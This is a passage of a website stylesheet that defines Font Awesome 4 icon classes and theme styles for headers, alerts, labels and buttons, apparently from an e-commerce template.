        vertical-align: middle
    }

    .fa-stack-1x, .fa-stack-2x {
        position: absolute;
        left: 0;
        width: 100%;
        text-align: center
    }

    .fa-stack-1x {
        line-height: inherit
    }

    .fa-stack-2x {
        font-size: 2em
    }

    .fa-inverse {
        color: #fff
    }

    .fa-glass:before {
        content: "\f000"
    }

    .fa-music:before {
        content: "\f001"
    }

    .fa-search:before {
        content: "\f002"
    }

    .fa-envelope-o:before {
        content: "\f003"
    }

    .fa-heart:before {
        content: "\f004"
    }

    .fa-star:before {
        content: "\f005"
    }

    .fa-star-o:before {
        content: "\f006"
    }

    .fa-user:before {
        content: "\f007"
    }

    .fa-film:before {
        content: "\f008"
    }

    .fa-th-large:before {
        content: "\f009"
    }

    .fa-th:before {
        content: "\f00a"
    }

    .fa-th-list:before {
        content: "\f00b"
    }

    .fa-check:before {
        content: "\f00c"
    }

    .fa-times:before {
        content: "\f00d"
    }

    .fa-search-plus:before {
        content: "\f00e"
    }

    .fa-search-minus:before {
        content: "\f010"
    }

    .fa-power-off:before {
        content: "\f011"
    }

    .fa-signal:before {
        content: "\f012"
    }

    .fa-cog:before, .fa-gear:before {
        content: "\f013"
    }

    .fa-trash-o:before {
        content: "\f014"
    }

    .fa-home:before {
        content: "\f015"
    }

    .fa-file-o:before {
        content: "\f016"
    }

    .fa-clock-o:before {
        content: "\f017"
    }

    .fa-road:before {
        content: "\f018"
    }

    .fa-download:before {
        content: "\f019"
    }

    .fa-arrow-circle-o-down:before {
        content: "\f01a"
    }

    .fa-arrow-circle-o-up:before {
        content: "\f01b"
    }

    .fa-inbox:before {
        content: "\f01c"
    }

    .fa-play-circle-o:before {
        content: "\f01d"
    }

    .fa-repeat:before, .fa-rotate-right:before {
        content: "\f01e"
    }

    .fa-refresh:before {
        content: "\f021"
    }

    .fa-list-alt:before {
        content: "\f022"
    }

    .fa-lock:before {
        content: "\f023"
    }

    .fa-flag:before {
        content: "\f024"
    }

    .fa-headphones:before {
        content: "\f025"
    }

    .fa-volume-off:before {
        content: "\f026"
    }

    .fa-volume-down:before {
        content: "\f027"
    }

    .fa-volume-up:before {
        content: "\f028"
    }

    .fa-qrcode:before {
        content: "\f029"
    }

    .fa-barcode:before {
        content: "\f02a"
    }

    .fa-tag:before {
        content: "\f02b"
    }

    .fa-tags:before {
        content: "\f02c"
    }

    .fa-book:before {
        content: "\f02d"
    }

    .fa-bookmark:before {
        content: "\f02e"
    }

    .fa-print:before {
        content: "\f02f"
    }

    .fa-camera:before {
        content: "\f030"
    }

    .fa-font:before {
        content: "\f031"
    }

    .fa-bold:before {
        content: "\f032"
    }

    .fa-italic:before {
        content: "\f033"
    }

    .fa-text-height:before {
        content: "\f034"
    }

    .fa-text-width:before {
        content: "\f035"
    }

    .fa-align-left:before {
        content: "\f036"
    }

    .fa-align-center:before {
        content: "\f037"
    }

    .fa-align-right:before {
        content: "\f038"
    }

    .fa-align-justify:before {
        content: "\f039"
    }

    .fa-list:before {
        content: "\f03a"
    }

    .fa-dedent:before, .fa-outdent:before {
        content: "\f03b"
    }

    .fa-indent:before {
        content: "\f03c"
    }

    .fa-video-camera:before {
        content: "\f03d"
    }

    .fa-image:before, .fa-photo:before, .fa-picture-o:before {
        content: "\f03e"
    }

    .fa-pencil:before {
        content: "\f040"
    }

    .fa-map-marker:before {
        content: "\f041"
    }

    .fa-adjust:before {
        content: "\f042"
    }

    .fa-tint:before {
        content: "\f043"
    }

    .fa-edit:before, .fa-pencil-square-o:before {
        content: "\f044"
    }

    .fa-share-square-o:before {
        content: "\f045"
    }

    .fa-check-square-o:before {
        content: "\f046"
    }

    .fa-arrows:before {
        content: "\f047"
    }

    .fa-step-backward:before {
        content: "\f048"
    }

    .fa-fast-backward:before {
        content: "\f049"
    }

    .fa-backward:before {
        content: "\f04a"
    }

    .fa-play:before {
        content: "\f04b"
    }

    .fa-pause:before {
        content: "\f04c"
    }

    .fa-stop:before {
        content: "\f04d"
    }

    .fa-forward:before {
        content: "\f04e"
    }

    .fa-fast-forward:before {
        content: "\f050"
    }

    .fa-step-forward:before {
        content: "\f051"
    }

    .fa-eject:before {
        content: "\f052"
    }

    .fa-chevron-left:before {
        content: "\f053"
    }

    .fa-chevron-right:before {
        content: "\f054"
    }

    .fa-plus-circle:before {
        content: "\f055"
    }

    .fa-minus-circle:before {
        content: "\f056"
    }

    .fa-times-circle:before {
        content: "\f057"
    }

    .fa-check-circle:before {
        content: "\f058"
    }

    .fa-question-circle:before {
        content: "\f059"
    }

    .fa-info-circle:before {
        content: "\f05a"
    }

    .fa-crosshairs:before {
        content: "\f05b"
    }

    .fa-times-circle-o:before {
        content: "\f05c"
    }

    .fa-check-circle-o:before {
        content: "\f05d"
    }

    .fa-ban:before {
        content: "\f05e"
    }

    .fa-arrow-left:before {
        content: "\f060"
    }

    .fa-arrow-right:before {
        content: "\f061"
    }

    .fa-arrow-up:before {
        content: "\f062"
    }

    .fa-arrow-down:before {
        content: "\f063"
    }

    .fa-mail-forward:before, .fa-share:before {
        content: "\f064"
    }

    .fa-expand:before {
        content: "\f065"
    }

    .fa-compress:before {
        content: "\f066"
    }

    .fa-plus:before {
        content: "\f067"
    }

    .fa-minus:before {
        content: "\f068"
    }

    .fa-asterisk:before {
        content: "\f069"
    }

    .fa-exclamation-circle:before {
        content: "\f06a"
    }

    .fa-gift:before {
        content: "\f06b"
    }

    .fa-leaf:before {
        content: "\f06c"
    }

    .fa-fire:before {
        content: "\f06d"
    }

    .fa-eye:before {
        content: "\f06e"
    }

    .fa-eye-slash:before {
        content: "\f070"
    }

    .fa-exclamation-triangle:before, .fa-warning:before {
        content: "\f071"
    }

    .fa-plane:before {
        content: "\f072"
    }

    .fa-calendar:before {
        content: "\f073"
    }

    .fa-random:before {
        content: "\f074"
    }

    .fa-comment:before {
        content: "\f075"
    }

    .fa-magnet:before {
        content: "\f076"
    }

    .fa-chevron-up:before {
        content: "\f077"
    }

    .fa-chevron-down:before {
        content: "\f078"
    }

    .fa-retweet:before {
        content: "\f079"
    }

    .fa-shopping-cart:before {
        content: "\f07a"
    }

    .fa-folder:before {
        content: "\f07b"
    }

    .fa-folder-open:before {
        content: "\f07c"
    }

    .fa-arrows-v:before {
        content: "\f07d"
    }

    .fa-arrows-h:before {
        content: "\f07e"
    }

    .fa-bar-chart-o:before {
        content: "\f080"
    }

    .fa-twitter-square:before {
        content: "\f081"
    }

    .fa-facebook-square:before {
        content: "\f082"
    }

    .fa-camera-retro:before {
        content: "\f083"
    }

    .fa-key:before {
        content: "\f084"
    }

    .fa-cogs:before, .fa-gears:before {
        content: "\f085"
    }

    .fa-comments:before {
        content: "\f086"
    }

    .fa-thumbs-o-up:before {
        content: "\f087"
    }

    .fa-thumbs-o-down:before {
        content: "\f088"
    }

    .fa-star-half:before {
        content: "\f089"
    }

    .fa-heart-o:before {
        content: "\f08a"
    }

    .fa-sign-out:before {
        content: "\f08b"
    }

    .fa-linkedin-square:before {
        content: "\f08c"
    }

    .fa-thumb-tack:before {
        content: "\f08d"
    }

    .fa-external-link:before {
        content: "\f08e"
    }

    .fa-sign-in:before {
        content: "\f090"
    }

    .fa-trophy:before {
        content: "\f091"
    }

    .fa-github-square:before {
        content: "\f092"
    }

    .fa-upload:before {
        content: "\f093"
    }

    .fa-lemon-o:before {
        content: "\f094"
    }

    .fa-phone:before {
        content: "\f095"
    }

    .fa-square-o:before {
        content: "\f096"
    }

    .fa-bookmark-o:before {
        content: "\f097"
    }

    .fa-phone-square:before {
        content: "\f098"
    }

    .fa-twitter:before {
        content: "\f099"
    }

    .fa-facebook:before {
        content: "\f09a"
    }

    .fa-github:before {
        content: "\f09b"
    }

    .fa-unlock:before {
        content: "\f09c"
    }

    .fa-credit-card:before {
        content: "\f09d"
    }

    .fa-rss:before {
        content: "\f09e"
    }

    .fa-hdd-o:before {
        content: "\f0a0"
    }

    .fa-bullhorn:before {
        content: "\f0a1"
    }

    .fa-bell:before {
        content: "\f0f3"
    }

    .fa-certificate:before {
        content: "\f0a3"
    }

    .fa-hand-o-right:before {
        content: "\f0a4"
    }

    .fa-hand-o-left:before {
        content: "\f0a5"
    }

    .fa-hand-o-up:before {
        content: "\f0a6"
    }

    .fa-hand-o-down:before {
        content: "\f0a7"
    }

    .fa-arrow-circle-left:before {
        content: "\f0a8"
    }

    .fa-arrow-circle-right:before {
        content: "\f0a9"
    }

    .fa-arrow-circle-up:before {
        content: "\f0aa"
    }

    .fa-arrow-circle-down:before {
        content: "\f0ab"
    }

    .fa-globe:before {
        content: "\f0ac"
    }

    .fa-wrench:before {
        content: "\f0ad"
    }

    .fa-tasks:before {
        content: "\f0ae"
    }

    .fa-filter:before {
        content: "\f0b0"
    }

    .fa-briefcase:before {
        content: "\f0b1"
    }

    .fa-arrows-alt:before {
        content: "\f0b2"
    }

    .fa-group:before, .fa-users:before {
        content: "\f0c0"
    }

    .fa-chain:before, .fa-link:before {
        content: "\f0c1"
    }

    .fa-cloud:before {
        content: "\f0c2"
    }

    .fa-flask:before {
        content: "\f0c3"
    }

    .fa-cut:before, .fa-scissors:before {
        content: "\f0c4"
    }

    .fa-copy:before, .fa-files-o:before {
        content: "\f0c5"
    }

    .fa-paperclip:before {
        content: "\f0c6"
    }

    .fa-floppy-o:before, .fa-save:before {
        content: "\f0c7"
    }

    .fa-square:before {
        content: "\f0c8"
    }

    .fa-bars:before, .fa-navicon:before, .fa-reorder:before {
        content: "\f0c9"
    }

    .fa-list-ul:before {
        content: "\f0ca"
    }

    .fa-list-ol:before {
        content: "\f0cb"
    }

    .fa-strikethrough:before {
        content: "\f0cc"
    }

    .fa-underline:before {
        content: "\f0cd"
    }

    .fa-table:before {
        content: "\f0ce"
    }

    .fa-magic:before {
        content: "\f0d0"
    }

    .fa-truck:before {
        content: "\f0d1"
    }

    .fa-pinterest:before {
        content: "\f0d2"
    }

    .fa-pinterest-square:before {
        content: "\f0d3"
    }

    .fa-google-plus-square:before {
        content: "\f0d4"
    }

    .fa-google-plus:before {
        content: "\f0d5"
    }

    .fa-money:before {
        content: "\f0d6"
    }

    .fa-caret-down:before {
        content: "\f0d7"
    }

    .fa-caret-up:before {
        content: "\f0d8"
    }

    .fa-caret-left:before {
        content: "\f0d9"
    }

    .fa-caret-right:before {
        content: "\f0da"
    }

    .fa-columns:before {
        content: "\f0db"
    }

    .fa-sort:before, .fa-unsorted:before {
        content: "\f0dc"
    }

    .fa-sort-desc:before, .fa-sort-down:before {
        content: "\f0dd"
    }

    .fa-sort-asc:before, .fa-sort-up:before {
        content: "\f0de"
    }

    .fa-envelope:before {
        content: "\f0e0"
    }

    .fa-linkedin:before {
        content: "\f0e1"
    }

    .fa-rotate-left:before, .fa-undo:before {
        content: "\f0e2"
    }

    .fa-gavel:before, .fa-legal:before {
        content: "\f0e3"
    }

    .fa-dashboard:before, .fa-tachometer:before {
        content: "\f0e4"
    }

    .fa-comment-o:before {
        content: "\f0e5"
    }

    .fa-comments-o:before {
        content: "\f0e6"
    }

    .fa-bolt:before, .fa-flash:before {
        content: "\f0e7"
    }

    .fa-sitemap:before {
        content: "\f0e8"
    }

    .fa-umbrella:before {
        content: "\f0e9"
    }

    .fa-clipboard:before, .fa-paste:before {
        content: "\f0ea"
    }

    .fa-lightbulb-o:before {
        content: "\f0eb"
    }

    .fa-exchange:before {
        content: "\f0ec"
    }

    .fa-cloud-download:before {
        content: "\f0ed"
    }

    .fa-cloud-upload:before {
        content: "\f0ee"
    }

    .fa-user-md:before {
        content: "\f0f0"
    }

    .fa-stethoscope:before {
        content: "\f0f1"
    }

    .fa-suitcase:before {
        content: "\f0f2"
    }

    .fa-bell-o:before {
        content: "\f0a2"
    }

    .fa-coffee:before {
        content: "\f0f4"
    }

    .fa-cutlery:before {
        content: "\f0f5"
    }

    .fa-file-text-o:before {
        content: "\f0f6"
    }

    .fa-building-o:before {
        content: "\f0f7"
    }

    .fa-hospital-o:before {
        content: "\f0f8"
    }

    .fa-ambulance:before {
        content: "\f0f9"
    }

    .fa-medkit:before {
        content: "\f0fa"
    }

    .fa-fighter-jet:before {
        content: "\f0fb"
    }

    .fa-beer:before {
        content: "\f0fc"
    }

    .fa-h-square:before {
        content: "\f0fd"
    }

    .fa-plus-square:before {
        content: "\f0fe"
    }

    .fa-angle-double-left:before {
        content: "\f100"
    }

    .fa-angle-double-right:before {
        content: "\f101"
    }

    .fa-angle-double-up:before {
        content: "\f102"
    }

    .fa-angle-double-down:before {
        content: "\f103"
    }

    .fa-angle-left:before {
        content: "\f104"
    }

    .fa-angle-right:before {
        content: "\f105"
    }

    .fa-angle-up:before {
        content: "\f106"
    }

    .fa-angle-down:before {
        content: "\f107"
    }

    .fa-desktop:before {
        content: "\f108"
    }

    .fa-laptop:before {
        content: "\f109"
    }

    .fa-tablet:before {
        content: "\f10a"
    }

    .fa-mobile-phone:before, .fa-mobile:before {
        content: "\f10b"
    }

    .fa-circle-o:before {
        content: "\f10c"
    }

    .fa-quote-left:before {
        content: "\f10d"
    }

    .fa-quote-right:before {
        content: "\f10e"
    }

    .fa-spinner:before {
        content: "\f110"
    }

    .fa-circle:before {
        content: "\f111"
    }

    .fa-mail-reply:before, .fa-reply:before {
        content: "\f112"
    }

    .fa-github-alt:before {
        content: "\f113"
    }

    .fa-folder-o:before {
        content: "\f114"
    }

    .fa-folder-open-o:before {
        content: "\f115"
    }

    .fa-smile-o:before {
        content: "\f118"
    }

    .fa-frown-o:before {
        content: "\f119"
    }

    .fa-meh-o:before {
        content: "\f11a"
    }

    .fa-gamepad:before {
        content: "\f11b"
    }

    .fa-keyboard-o:before {
        content: "\f11c"
    }

    .fa-flag-o:before {
        content: "\f11d"
    }

    .fa-flag-checkered:before {
        content: "\f11e"
    }

    .fa-terminal:before {
        content: "\f120"
    }

    .fa-code:before {
        content: "\f121"
    }

    .fa-mail-reply-all:before, .fa-reply-all:before {
        content: "\f122"
    }

    .fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
        content: "\f123"
    }

    .fa-location-arrow:before {
        content: "\f124"
    }

    .fa-crop:before {
        content: "\f125"
    }

    .fa-code-fork:before {
        content: "\f126"
    }

    .fa-chain-broken:before, .fa-unlink:before {
        content: "\f127"
    }

    .fa-question:before {
        content: "\f128"
    }

    .fa-info:before {
        content: "\f129"
    }

    .fa-exclamation:before {
        content: "\f12a"
    }

    .fa-superscript:before {
        content: "\f12b"
    }

    .fa-subscript:before {
        content: "\f12c"
    }

    .fa-eraser:before {
        content: "\f12d"
    }

    .fa-puzzle-piece:before {
        content: "\f12e"
    }

    .fa-microphone:before {
        content: "\f130"
    }

    .fa-microphone-slash:before {
        content: "\f131"
    }

    .fa-shield:before {
        content: "\f132"
    }

    .fa-calendar-o:before {
        content: "\f133"
    }

    .fa-fire-extinguisher:before {
        content: "\f134"
    }

    .fa-rocket:before {
        content: "\f135"
    }

    .fa-maxcdn:before {
        content: "\f136"
    }

    .fa-chevron-circle-left:before {
        content: "\f137"
    }

    .fa-chevron-circle-right:before {
        content: "\f138"
    }

    .fa-chevron-circle-up:before {
        content: "\f139"
    }

    .fa-chevron-circle-down:before {
        content: "\f13a"
    }

    .fa-html5:before {
        content: "\f13b"
    }

    .fa-css3:before {
        content: "\f13c"
    }

    .fa-anchor:before {
        content: "\f13d"
    }

    .fa-unlock-alt:before {
        content: "\f13e"
    }

    .fa-bullseye:before {
        content: "\f140"
    }

    .fa-ellipsis-h:before {
        content: "\f141"
    }

    .fa-ellipsis-v:before {
        content: "\f142"
    }

    .fa-rss-square:before {
        content: "\f143"
    }

    .fa-play-circle:before {
        content: "\f144"
    }

    .fa-ticket:before {
        content: "\f145"
    }

    .fa-minus-square:before {
        content: "\f146"
    }

    .fa-minus-square-o:before {
        content: "\f147"
    }

    .fa-level-up:before {
        content: "\f148"
    }

    .fa-level-down:before {
        content: "\f149"
    }

    .fa-check-square:before {
        content: "\f14a"
    }

    .fa-pencil-square:before {
        content: "\f14b"
    }

    .fa-external-link-square:before {
        content: "\f14c"
    }

    .fa-share-square:before {
        content: "\f14d"
    }

    .fa-compass:before {
        content: "\f14e"
    }

    .fa-caret-square-o-down:before, .fa-toggle-down:before {
        content: "\f150"
    }

    .fa-caret-square-o-up:before, .fa-toggle-up:before {
        content: "\f151"
    }

    .fa-caret-square-o-right:before, .fa-toggle-right:before {
        content: "\f152"
    }

    .fa-eur:before, .fa-euro:before {
        content: "\f153"
    }

    .fa-gbp:before {
        content: "\f154"
    }

    .fa-dollar:before, .fa-usd:before {
        content: "\f155"
    }

    .fa-inr:before, .fa-rupee:before {
        content: "\f156"
    }

    .fa-cny:before, .fa-jpy:before, .fa-rmb:before, .fa-yen:before {
        content: "\f157"
    }

    .fa-rouble:before, .fa-rub:before, .fa-ruble:before {
        content: "\f158"
    }

    .fa-krw:before, .fa-won:before {
        content: "\f159"
    }

    .fa-bitcoin:before, .fa-btc:before {
        content: "\f15a"
    }

    .fa-file:before {
        content: "\f15b"
    }

    .fa-file-text:before {
        content: "\f15c"
    }

    .fa-sort-alpha-asc:before {
        content: "\f15d"
    }

    .fa-sort-alpha-desc:before {
        content: "\f15e"
    }

    .fa-sort-amount-asc:before {
        content: "\f160"
    }

    .fa-sort-amount-desc:before {
        content: "\f161"
    }

    .fa-sort-numeric-asc:before {
        content: "\f162"
    }

    .fa-sort-numeric-desc:before {
        content: "\f163"
    }

    .fa-thumbs-up:before {
        content: "\f164"
    }

    .fa-thumbs-down:before {
        content: "\f165"
    }

    .fa-youtube-square:before {
        content: "\f166"
    }

    .fa-youtube:before {
        content: "\f167"
    }

    .fa-xing:before {
        content: "\f168"
    }

    .fa-xing-square:before {
        content: "\f169"
    }

    .fa-youtube-play:before {
        content: "\f16a"
    }

    .fa-dropbox:before {
        content: "\f16b"
    }

    .fa-stack-overflow:before {
        content: "\f16c"
    }

    .fa-instagram:before {
        content: "\f16d"
    }

    .fa-flickr:before {
        content: "\f16e"
    }

    .fa-adn:before {
        content: "\f170"
    }

    .fa-bitbucket:before {
        content: "\f171"
    }

    .fa-bitbucket-square:before {
        content: "\f172"
    }

    .fa-tumblr:before {
        content: "\f173"
    }

    .fa-tumblr-square:before {
        content: "\f174"
    }

    .fa-long-arrow-down:before {
        content: "\f175"
    }

    .fa-long-arrow-up:before {
        content: "\f176"
    }

    .fa-long-arrow-left:before {
        content: "\f177"
    }

    .fa-long-arrow-right:before {
        content: "\f178"
    }

    .fa-apple:before {
        content: "\f179"
    }

    .fa-windows:before {
        content: "\f17a"
    }

    .fa-android:before {
        content: "\f17b"
    }

    .fa-linux:before {
        content: "\f17c"
    }

    .fa-dribbble:before {
        content: "\f17d"
    }

    .fa-skype:before {
        content: "\f17e"
    }

    .fa-foursquare:before {
        content: "\f180"
    }

    .fa-trello:before {
        content: "\f181"
    }

    .fa-female:before {
        content: "\f182"
    }

    .fa-male:before {
        content: "\f183"
    }

    .fa-gittip:before {
        content: "\f184"
    }

    .fa-sun-o:before {
        content: "\f185"
    }

    .fa-moon-o:before {
        content: "\f186"
    }

    .fa-archive:before {
        content: "\f187"
    }

    .fa-bug:before {
        content: "\f188"
    }

    .fa-vk:before {
        content: "\f189"
    }

    .fa-weibo:before {
        content: "\f18a"
    }

    .fa-renren:before {
        content: "\f18b"
    }

    .fa-pagelines:before {
        content: "\f18c"
    }

    .fa-stack-exchange:before {
        content: "\f18d"
    }

    .fa-arrow-circle-o-right:before {
        content: "\f18e"
    }

    .fa-arrow-circle-o-left:before {
        content: "\f190"
    }

    .fa-caret-square-o-left:before, .fa-toggle-left:before {
        content: "\f191"
    }

    .fa-dot-circle-o:before {
        content: "\f192"
    }

    .fa-wheelchair:before {
        content: "\f193"
    }

    .fa-vimeo-square:before {
        content: "\f194"
    }

    .fa-try:before, .fa-turkish-lira:before {
        content: "\f195"
    }

    .fa-plus-square-o:before {
        content: "\f196"
    }

    .fa-space-shuttle:before {
        content: "\f197"
    }

    .fa-slack:before {
        content: "\f198"
    }

    .fa-envelope-square:before {
        content: "\f199"
    }

    .fa-wordpress:before {
        content: "\f19a"
    }

    .fa-openid:before {
        content: "\f19b"
    }

    .fa-bank:before, .fa-institution:before, .fa-university:before {
        content: "\f19c"
    }

    .fa-graduation-cap:before, .fa-mortar-board:before {
        content: "\f19d"
    }

    .fa-yahoo:before {
        content: "\f19e"
    }

    .fa-google:before {
        content: "\f1a0"
    }

    .fa-reddit:before {
        content: "\f1a1"
    }

    .fa-reddit-square:before {
        content: "\f1a2"
    }

    .fa-stumbleupon-circle:before {
        content: "\f1a3"
    }

    .fa-stumbleupon:before {
        content: "\f1a4"
    }

    .fa-delicious:before {
        content: "\f1a5"
    }

    .fa-digg:before {
        content: "\f1a6"
    }

    .fa-pied-piper-square:before, .fa-pied-piper:before {
        content: "\f1a7"
    }

    .fa-pied-piper-alt:before {
        content: "\f1a8"
    }

    .fa-drupal:before {
        content: "\f1a9"
    }

    .fa-joomla:before {
        content: "\f1aa"
    }

    .fa-language:before {
        content: "\f1ab"
    }

    .fa-fax:before {
        content: "\f1ac"
    }

    .fa-building:before {
        content: "\f1ad"
    }

    .fa-child:before {
        content: "\f1ae"
    }

    .fa-paw:before {
        content: "\f1b0"
    }

    .fa-spoon:before {
        content: "\f1b1"
    }

    .fa-cube:before {
        content: "\f1b2"
    }

    .fa-cubes:before {
        content: "\f1b3"
    }

    .fa-behance:before {
        content: "\f1b4"
    }

    .fa-behance-square:before {
        content: "\f1b5"
    }

    .fa-steam:before {
        content: "\f1b6"
    }

    .fa-steam-square:before {
        content: "\f1b7"
    }

    .fa-recycle:before {
        content: "\f1b8"
    }

    .fa-automobile:before, .fa-car:before {
        content: "\f1b9"
    }

    .fa-cab:before, .fa-taxi:before {
        content: "\f1ba"
    }

    .fa-tree:before {
        content: "\f1bb"
    }

    .fa-spotify:before {
        content: "\f1bc"
    }

    .fa-deviantart:before {
        content: "\f1bd"
    }

    .fa-soundcloud:before {
        content: "\f1be"
    }

    .fa-database:before {
        content: "\f1c0"
    }

    .fa-file-pdf-o:before {
        content: "\f1c1"
    }

    .fa-file-word-o:before {
        content: "\f1c2"
    }

    .fa-file-excel-o:before {
        content: "\f1c3"
    }

    .fa-file-powerpoint-o:before {
        content: "\f1c4"
    }

    .fa-file-image-o:before, .fa-file-photo-o:before, .fa-file-picture-o:before {
        content: "\f1c5"
    }

    .fa-file-archive-o:before, .fa-file-zip-o:before {
        content: "\f1c6"
    }

    .fa-file-audio-o:before, .fa-file-sound-o:before {
        content: "\f1c7"
    }

    .fa-file-movie-o:before, .fa-file-video-o:before {
        content: "\f1c8"
    }

    .fa-file-code-o:before {
        content: "\f1c9"
    }

    .fa-vine:before {
        content: "\f1ca"
    }

    .fa-codepen:before {
        content: "\f1cb"
    }

    .fa-jsfiddle:before {
        content: "\f1cc"
    }

    .fa-life-bouy:before, .fa-life-ring:before, .fa-life-saver:before, .fa-support:before {
        content: "\f1cd"
    }

    .fa-circle-o-notch:before {
        content: "\f1ce"
    }

    .fa-ra:before, .fa-rebel:before {
        content: "\f1d0"
    }

    .fa-empire:before, .fa-ge:before {
        content: "\f1d1"
    }

    .fa-git-square:before {
        content: "\f1d2"
    }

    .fa-git:before {
        content: "\f1d3"
    }

    .fa-hacker-news:before {
        content: "\f1d4"
    }

    .fa-tencent-weibo:before {
        content: "\f1d5"
    }

    .fa-qq:before {
        content: "\f1d6"
    }

    .fa-wechat:before, .fa-weixin:before {
        content: "\f1d7"
    }

    .fa-paper-plane:before, .fa-send:before {
        content: "\f1d8"
    }

    .fa-paper-plane-o:before, .fa-send-o:before {
        content: "\f1d9"
    }

    .fa-history:before {
        content: "\f1da"
    }

    .fa-circle-thin:before {
        content: "\f1db"
    }

    .fa-header:before {
        content: "\f1dc"
    }

    .fa-paragraph:before {
        content: "\f1dd"
    }

    .fa-sliders:before {
        content: "\f1de"
    }

    .fa-share-alt:before {
        content: "\f1e0"
    }

    .fa-share-alt-square:before {
        content: "\f1e1"
    }

    .fa-bomb:before {
        content: "\f1e2"
    }

    @media only screen and (min-width:1200px) {
        .container {
            padding-left: 0;
            padding-right: 0
        }
    }

    body {
        min-width: 320px;
        height: 100%;
        line-height: 18px;
        font-size: 13px;
        color: #777
    }

        body.content_only {
            background: 0 0
        }

    .columns-container, header {
        background: #fff
    }

    a {
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease
    }

        a:active, a:focus, a:hover {
            outline: 0;
            text-decoration: none
        }

    @media (min-width:1200px) {
        a:after {
            -webkit-transition: all .3s ease;
            -o-transition: all .3s ease;
            transition: all .3s ease
        }
    }

    .btn.active, .btn:active, .btn:focus {
        outline: 0
    }

    .required, sup {
        color: red
    }

    .dark, label, p.info-title {
        color: #333
    }

    .checkbox label, .radio label {
        padding-left: 0
    }

    #header {
        z-index: 5003
    }

    #columns {
        position: relative;
        padding-bottom: 20px;
        padding-top: 5px
    }

    #page {
        background-color: #F2F2F2
    }

    header {
        z-index: 1;
        position: relative
    }

        header .banner {
            background: #000;
            max-height: 100%
        }

            header .banner .row, header .nav .row {
                margin: 0
            }

        header .nav nav {
            width: 100%
        }

        header .row, header .row > .container {
            position: relative
        }

            header .row #header_logo {
                margin-top: -24px
            }

    @media (max-width:991px) {
        header .row #header_logo {
            padding-top: 15px
        }
    }

    @media (max-width:767px) {
        header .row #header_logo {
            padding-top: 30px;
            text-align: center
        }

            header .row #header_logo a {
                display: inline-block
            }

            header .row #header_logo img {
                margin: 0 auto
            }
    }

    @media (min-width:767px) {
        header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + #header_logo + #header_logo, header .row #header_logo + #header_logo + .col-sm-4, header .row #header_logo + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + #header_logo, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo {
            float: right
        }
    }

    #index .tab-content {
        margin-top: 0
    }

    #index #columns {
        padding-top: 30px
    }

    .ie8 #header #header_logo {
        width: 350px
    }

    #center_column .page_product_box h3 {
        color: #333;
        text-transform: uppercase;
        font-family: "Open Sans",sans-serif;
        font-weight: 600;
        font-size: 18px;
        line-height: 20px;
        padding: 14px 0 0;
        margin: 0 0 20px;
        position: relative
    }

    .alert, p.info-title {
        font-weight: 700
    }

        .alert.alert-danger:before, .alert.alert-success:before {
            font-family: FontAwesome;
            font-size: 20px;
            vertical-align: -2px;
            padding-right: 7px
        }

    @media only screen and (min-width:767px) {
        #center_column {
            float: right
        }
    }

    p.info-title {
        margin-bottom: 25px
    }

    p.info-account {
        margin: -4px 0 24px
    }

    .main-page-indent {
        margin-bottom: 30px
    }

    .alert ol, .alert ul {
        padding-left: 15px;
        margin-left: 27px
    }

        .alert ol li, .alert ul li {
            list-style-type: decimal;
            font-weight: 400
        }

    .alert.alert-success:before {
        content: "\f058"
    }

    .alert.alert-danger:before {
        content: "\f057";
        float: left
    }

    .label {
        padding: 6px 10px
    }

    label.required:before {
        content: "*";
        color: red;
        font-size: 14px;
        position: relative;
        line-height: 12px
    }

    .unvisible {
        display: none
    }

    .checkbox {
        line-height: 16px
    }

    .btn.btn-default.icon-left span:before, .btn.btn-default.icon-right span:after {
        font-family: FontAwesome;
        top: 50%;
        height: 30px;
        line-height: 30px;
        margin-top: -14px;
        vertical-align: middle
    }

    .checkbox label {
        color: #777
    }

    .close, .close:hover {
        opacity: 1
    }

    .button, .button_disabled, .button_large, .button_large_disabled, .button_mini, .button_mini_disabled, .button_small, .button_small_disabled, .exclusive, .exclusive_disabled, .exclusive_large, .exclusive_large_disabled, .exclusive_mini, .exclusive_mini_disabled, .exclusive_small, .exclusive_small_disabled {
        position: relative;
        display: inline-block;
        padding: 5px 7px;
        border: 1px solid #c90;
        font-weight: 700;
        color: #000;
        background: url(../img/bg_bt.gif) repeat-x #f4b61b;
        cursor: pointer;
        white-space: normal;
        text-align: left
    }

        .button:hover, .button_large:hover, .button_mini:hover, .button_small:hover, .exclusive:hover, .exclusive_large:hover, .exclusive_mini:hover, .exclusive_small:hover {
            text-decoration: none;
            background-position: left -50px
        }

        .button:active, .button_large:active, .button_mini:active, .button_small:active, .exclusive:active, .exclusive_large:active, .exclusive_mini:active, .exclusive_small:active {
            background-position: left -100px
        }

    input.button_disabled, input.exclusive_disabled, span.exclusive {
        border: 1px solid #ccc;
        color: #999;
        background: url(../img/bg_bt_2.gif) repeat-x #ccc;
        cursor: default
    }

    .btn.disabled, .btn[disabled]:hover {
        opacity: .3
    }

    .btn.btn-default {
        font-weight: 500;
        font-size: "Roboto",sans-serif;
        -webkit-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
        text-align: left;
        background: #0c0c0c;
        border: none;
        color: #fff;
        -webkit-box-shadow: inset 0 0 0 1px #000;
        box-shadow: inset 0 0 0 1px #000;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px
    }

        .btn.btn-default.icon-right span {
            display: block;
            padding-right: 15px;
            position: relative
        }

            .btn.btn-default.icon-right span:after {
                content: "\f054";
                position: absolute;
                right: 0
            }

        .btn.btn-default.icon-left span {
            display: block;
            padding-left: 15px;
            position: relative
        }

            .btn.btn-default.icon-left span:before {
                content: "\f053";
                position: absolute;
                left: 0
            }

        .btn.btn-default span i.left {
            vertical-align: 0;
            margin: 0 5px 0 0;
            display: inline-block
        }

        .btn.btn-default span i.right {
            margin-right: 0;
            margin-left: 5px
        }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            outline: 0;
            background: #f2f2f2;
            -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
            box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
